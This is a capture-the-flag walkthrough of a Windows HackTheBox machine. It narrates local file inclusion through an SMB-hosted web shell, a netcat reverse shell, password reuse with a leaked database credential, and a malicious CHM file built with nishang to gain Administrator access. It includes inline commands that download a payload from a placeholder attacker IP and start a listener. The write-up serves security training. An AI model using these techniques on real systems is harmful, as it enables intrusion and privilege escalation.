 From this scan we can see we have a windows OS with a web server.

Browsing through the pages on the web server we find a blog page with the ability to change the language. Upon changing the language we see a GET request in the URL for a .php file. This allows for a Local File Inclusion exploit.

For this exploit we are going to host a web shell on an SMB server on our own machine and pass the share to the website to include the webshell to allow code execution.

To setup our SMB share we need to first to create a folder to host our files. I have used mkdir /mnt/smb_share for my configuration. We then need to edit our /etc/samba/smb.conf file to setup a public share.

Remove all of the contents of the file and replace them with the configuration below.

We can quickly test if this works by running smbclient -L <IP Address> and entering nothing for password. This should give the output below.

Now that we have our Samba server setup we need to obtain our web shell and a netcat executable that can be uploaded and not be detected by an antivirus program.

Download both of these files and place them in our samba mount folder.

Now that we have a web shell we can get our reverse shell by doing the following.

Out terminal should now begin a poweshell session as the user iusr.

Browsing through the website files in the terminal we come across a db.php file which contains MySQL credentials. We find the password 36mEAhz/B8xQ~2VM

Now that we have a password. We can see from the Users folder that there is a single user on this box. Sometimes Administrators are lazy and reuse the same password. So lets try and switch to the user Chris.

This should pop a reverse Powershell session as the user Chris and we can find the user.txt file in the Desktop folder for the user.

Now that we have user we can begin to find our path to root.

In the Downloads folder we can see there is an instructions.chm file. Which looks like documentation for an app the user is supposed to be writing.

We can see in C:\Docs folder there is a note.txt file.

From this note we can see that the CEO of the company is looking for an application documentation file and will look for it in this folder. This is a hint that our exploit is via the .chm file.

Now that we know our attack we can create our file with a payload. To do this there is a few steps required to setup the creation of our exploit.

This exploit must be created from a windows OS!!!

We should now have nishang installed. We can check this by running Get-Command -Module nishang. Running this should show various modules included with nishang. Ensure that you see a line stating Function Out-CHM 0.0 nishang as this is the module we will be using for this exploit.

Creating a doc.chm with payload

Since we already have netcat on the box we can create a simple payload to execute nc.exe as Administrator.

This command will create our doc.chm file.

Copy this file back over to our attacking machine and place it in the folder we used for our smb share and python web server. If you have stopped your python web server start it again with python -m SimpleHTTPServer.

Copy doc.chm to the box

with our python web server running. Back in our powershell session as the user Chris set the working directory to C:\Docs and run IWR -uri <ATTACK IP ADDRESS>:8000/doc.chm -outfile doc.chm replacing <ATTACK IP ADDRESS> with your IP address to download the doc.chm file to the box.

Now that we have the doc.chm file in the folder we can open another terminal session and start another netcat listener with nc -nvlp 4466 and wait for the Administrator to open the file and trigger our exploit.

After a few seconds the exploit will be triggered and we now have a reverse powershell with Administrator privileges. The root.txt can be found in the Desktop folder of Administrator.

If you found this writeup useful I would appreciate if you could respect me on HackTheBox.eu. My profile can be found here!